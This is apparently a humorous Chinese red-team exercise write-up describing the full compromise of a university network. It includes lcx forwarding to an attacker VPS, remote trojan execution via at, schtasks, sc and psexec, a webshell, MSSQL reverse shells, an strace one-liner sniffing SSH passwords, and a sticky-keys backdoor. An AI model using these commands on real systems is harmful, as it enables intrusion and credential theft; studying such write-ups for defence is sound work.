前言
在一个秋高气爽的上午,特别适合划水(mo yu)。九点半接到来自CBD的外卖早餐单,穿着黄色的工作服,走街串巷,四处奔走,一口气不带喘爬上38楼(毕竟坐的是电梯),登上城市的高峰,一望无际的大海,是我渴望不可及的梦想,深深感受来自资本主义的鞭策,早安,打工人。把热腾腾的豆汁递给了满眼黑眼圈的安服仔,安服仔满怀感激的目光注视着我,吐槽道:“害,熬了个通宵打演练,结果webshell都没有,太难了,这次七天的演练项目怕是要凉了,唯有这碗豆汁能激发我的斗志了。”作为一个前安服仔,现任鹅了没的骑手,不能就这样让后浪(jiu cai)就这样倒在浪潮里。拍着隔壁安服仔的肱二头肌,说道“Welcome to the real world,Welcome to the jungle。” 安服仔顿时眼神憨住“说人话。” “来把我带上你工位,我来帮你看看。”
正式开始
映入眼帘的是两个大屏,分别显示着Nmap、Nessus、Xray的扫描报告,汇总分门别类的展示了各个子域名对应端口、服务、第三方组件、组织架构等信息。
快速对信息收集报告扫了一眼,发现一处x1099端口对应java rmi服务,这说明好的渗透测试皆是基于信息收集做的好,作为一个三年渗透经验的安服仔,立即联想到之前Java RMI存在反序列化漏洞CVE-2017-3241,掏出大佬写的工具。
果然,很快啊,啪的一下出来了,果断Cobalt strike执行下powershell上线,年轻人不讲武德.jpg。
德x巧克力纵享丝滑般的顺畅(麻烦德x给我一下广告费),啊不,渗透享受丝滑般快感。上来就是system,连提权都省了。不到五分钟,外网第一个点打下来了,安服仔看向我的眼神多了几分仰慕。
内网渗透
进来先直接在CobaltStrike上运行mimikatz的logonpassword,进行明文密码dump。
获得第一个A密码btscxxx$789,规律就是主站域名+数字789。
使用systeminfo查看,发现该机器并没有加域。╮(╯-╰)╭好叭又是工作组渗透,因为该目标是教育行业某大学,感觉如果维护人员是学校计算机教师兼职维护的话,安全性应该不是特别高,内网流量监控应该不严,常规套路通过lcx代理进入内网(通过tasklist /svc还发现该机器上存在数字杀软,通过本地搭建杀软环境,myccl定位了一下特征码,发现杀的基本都是提示的字符串,通过CS32ASM把全部字符串大小写反转一下,bypass so easy 这里假装有图,感觉没啥技术难度,就不展开细说。)。
目标机器(肉鸡)上传lcx,接着执行lcx -slave 攻击者IP VPS监听端口 目标机器IP 转发的目标机器端口
攻击者本地VPS监听 lcx -listen 监听端口(随便设置) 转发到本地的端口(随便设置,远程端口链接)
中间一度转发成功,但死活连接不上,然后看了一下进程发现存在一个安全狗的服务器版本,想了想应该多半这玩意拦截,啪的一下Kill掉,接着用网上的方法禁止掉服务,发现没啥卵用,他的进程会自动复活,后面凭借单身二十年载的手速,跟他拼了,K掉立即连进去,手动退出安全狗,禁止服务,一口气不带喘操作,后面连接远程桌面才没断断续续。
进来打开IIS看看我们的靶标系统在不在这里,发现还是不在这台机器上,ping 一下发现在另外一台机,当前机器在是35,靶标是36目标主站,尝试直接利用刚才抓的密码btscxxx$789登录靶标,报了个密码错误,气的直跺脚,啊这,主站不是这密码,但内网其他机器是这个密码。
接着超级弱口令先跑一波该密码。
接着漫长的跑网段,这里是个B段,但为了探测方便(不影响业务)就一个个段手动跑,晚上的时候可以考虑大一点的流量进行跑。接着手工进入后一个个powershell弹回来(由于没编写脚本,只能搬砖的节奏)。
目前把一部分该拿的分拿了,该回到第一台机器上翻翻垃圾堆,说不定有一些其他的面包屑信息可以帮助你再进一步渗透。在A机器上发现有一个8uftp,直接连进去发现了靶标系统主站A,
使用星号密码查看器读取密码,获得B密码btscxxx$8888888(主站域名+某办公室电话)

尝试写入文件看看是不是真的目标,请求页面确认无误,传入一句话木马。
冰蝎连入,找到conn.asp文件翻到上面的mssql数据库账号sa、密码btscxxx!123,果断尝试连接数据库exec执行命令反弹powershell。![img]
此时得到MSSQL数据库C密码btscxxx!123,也获得了靶标系统的权限。继续通过mimikatz密码hashdump,得到主机其实就是B密码btscxxx$8888888
接着继续拿着B、C密码接着跑一波。
这张图不太全(假装图全),其实大概一共跑了四十到五十台机器,像SQL Server就直接exec命令执行,如果百度一下出错提示信息的修复一下。如果是mysql的root,常规udf根据版本再决定udf.dll传入哪个插件目录(<5.1 C:\Windows&C:\Windows\Temp,>5.1 Mysql当前目录)。SMB的话通过IPC$或者WMI的方式连进去(这里参考一下腾讯蓝军jumbo写的-红蓝对抗之Windows内网渗透),例如
net use \192.168.0.1ipc$ “password” /user:administrator
复制木马到C盘临时目录下
xcopy muma.exe \192.168.0.1C$temp
接着根据系统版本选择使用计划任务**at**(<=Win7,Server2003)或者**Schtasks**(>Win7,>=Server2008)或者**sc**服务(都支持)启动进行启动,个别杀软会拦截启动项设置,这里不在讨论范围内。
A、at
at \192.168.0.1 15:15 C:WindowsTempmuma.exe
这里可以提前通过net time 查看一下当前机器的时间,设置在下一分钟启动
net time \192.168.0.1
B、schtasks
schtasks /create /s 192.168.0.1 /u domainAdministrator /p password /ru “SYSTEM” /tn “windowsupdate” /sc DAILY /tr “calc” /F
schtasks /run /s 192.168.0.1 /u domainAdministrator /p password /tn windowsupdate
C、sc
sc \192.168.0.1 create windowsupdate binpath= “calc”
sc \192.168.0.1 start windowsupdate
亦或者通过psexec直接执行
psexec.exe \192.168.0.1 -accepteula -u username- password cmd /c c:windowstempmuma.exe
陆续反弹回来八十多台机器,
但还是有一部分权限机器没拿到,重新梳理了一下RDP 3389端口,还有SSH 22端口,再根据计算机名,找到疑似管理员常用机器,翻了一下桌面常用的软件lnk,发现了有xshell,果断3389连接进去。
先登录第一个终端,使用命令对ssh进行监听,因为比较懒就不破解xshell得配置文件(其实是没破出来,只能这样了),读取密码。
strace -xx -fp `cat /var/run/sshd.pid` 2>&1| grep --line-buffered -P 'write(d, "\x00' | perl -lne '$|++; @F=/"s*([^"]+)s*"/g;for (@F){tr/\x//d}; print for @F'|grep --line-buffered -oP '.{8}K([2-7][0-9a-f])*$'|grep --line-buffered -v '^64$'|perl -pe 's/([0-9a-f]{2})/chr hex $1/gie'
然后再登录一次终端,第一次登录的终端上即可获取到ssh的登录密码。
接着得到Linux的D 密码btscxxx!IZXC,根据上面的情况盲猜有一大片Linux机器也是一样。继续漫长的跑密码。
陆续又收割20多台Linux服务器,但还是有一批windows服务器没访问上去,作为二十一世纪安服仔的希望本着要打就打满分,果断登录进去看看到底是何方神圣,居然能访问,但密码不对??
登录上来,很快啊,作为一个20岁的老师傅,下意识我一个闪电五连鞭(五下shift),啪,弹出一个黑框框。卧槽果然有前人搞过,再瞄了瞄资产列表登陆不上的基本都是win2003,统一都这样的方式进行提权加账号,win2003的使用wce dump明文密码,接着针对这批2003跑一波,啪搞定。
再回过头想了想,好像刚开始拿的有几台主机上,安装了深xx的edr,恰好是那几天刚出来的,果断尝试一下。
啊这,root权限出来了。。我还费力打了半天其他机器,直接打edr供应链下发update不就完事。。
打完收工,传统武术讲的是点到为止,这时内网已经彻底沦陷了(主要供应链攻击我不会啊-3-),如果我再发力,这内网可扛不住我的洪荒之力,安服仔握着我的手,激动的表示俺就是他的再生父母,我说小老弟能不能打赏一百块,这都耽误我一天工时,他说下次一定,我说年轻人不讲武德,我大意了没有闪,小伙子耗子为汁。我是一名普通的鹅了没骑手,每天奔波在寒风中。我不来,你焦虑、担心。我来,你释怀、欣喜。我不接电话,你怀疑、恼怒、惶恐。我接,你安心、淡然,大概这就是爱情吧。
总结
1.先对外网整体资产进行探测、整理
2.针对1009端口进行测试发现存在java rmi漏洞,利用该漏洞反弹进入,获得内网机器一台
3.获取当前机器上的明文密码A,K掉安全狗,lcx转发,连入目标机器RDP,利用明文密码A获取多台同Windows密码主机。
4.发现8uftp直通靶机主站,传入一句话连入,同时使用星号密码查看器获取8uftp的密码B,利用明文密码B获取多台同Windows密码主机
5.通过conn.asp获取到数据库密码C,执行命令反弹获取靶机系统权限,利用明文密码C获取多台同密码主机
6.重新梳理回到当前获得主机权限的机器上寻找面包屑,找到有一台机器管理员曾用来管理过linux,抓取linux密码,获得密码D,利用明文密码D获取多台同密码Linux主机
7.对当前不能登录的主机尝试五下shift键,发现已经有被入侵的痕迹,利用前人的路径,进入,获得明文密码E,再获取多台Windows2003机器
8.最后利用深x的edr rce把该edr应用权限拿下。






















